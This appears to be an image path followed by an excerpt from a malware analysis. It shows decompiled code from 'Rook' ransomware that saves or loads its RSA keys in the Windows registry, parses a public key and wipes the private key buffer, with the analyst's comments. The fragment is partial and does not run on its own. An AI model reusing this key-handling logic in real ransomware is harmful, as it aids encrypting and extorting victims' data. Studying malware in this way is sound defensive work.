 RegSetValueExW(hKey, L"RookPublicKey", 0, 3u, &MY_PUBLIC_KEY_RAW, v0);
RegSetValueExW(hKey, L"RookPrivateKey", 0, 3u, &::ROOK_ENCRYPTED_MY_PRIV_KEY, 0x1000u);
}
else
{
cbData = 4096;
RegQueryValueExW(hKey, L"RookPrivateKey", 0i64, 0i64, &::ROOK_ENCRYPTED_MY_PRIV_KEY, &cbData);
}
v25 = lstrlenA(&MY_PUBLIC_KEY_RAW);
mbedtls_pk_parse_public_key(&MY_PK_CONTEXT, &MY_PUBLIC_KEY_RAW, v25 + 1);
*&MY_PUBLIC_KEY_CTX = MY_PK_CONTEXT.pk_ctx; // parse victim's public key
sub_14000BAF0(qword_140055F38);
if ( xmmword_140057360 )
(*(xmmword_140057360 + 80))(*(&xmmword_140057360 + 1));
w_memset(&xmmword_140057360, 0i64, 16i64);
RegCloseKey(hKey);
v32 = 0;
do
{ // wipe victim's private key
::MY_RSA_PRIV_KEY[v32++] = 0;
result = v32;
}
while ( v32 < 0x1000 );
}